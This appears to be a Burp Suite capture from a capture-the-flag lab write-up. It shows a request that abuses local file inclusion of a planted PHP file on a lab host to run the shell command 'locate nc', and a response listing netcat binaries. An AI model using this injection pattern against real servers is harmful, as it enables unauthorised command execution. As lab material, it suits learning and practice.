 Send Cancel < > Target: http://10.10.10.43
Request
Raw Params Headers Hex
1 GET /department/manage.php?notes=/var/tmp/ninevehNotes.php&ipp=locate+nc HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=c985p434oai4be768ndujkucm2
10 Upgrade-Insecure-Requests: 1
11
Response
Raw Headers Hex HTML Render
43 <pre>SQLite format 3 @
-ñ¸ ¢ ¢
\ tablediegodiego CREATE TABLE 'diego'
('/bin/loginctl
44 /bin/nc
45 /bin/nc.openbsd
46 /bin/ntfstruncate
47 /bin/sync
48 /bin/uncompress
49 /boot/grub/i386-pc/functional_test.mod
50 /boot/grub/i386-pc/gptsync.mod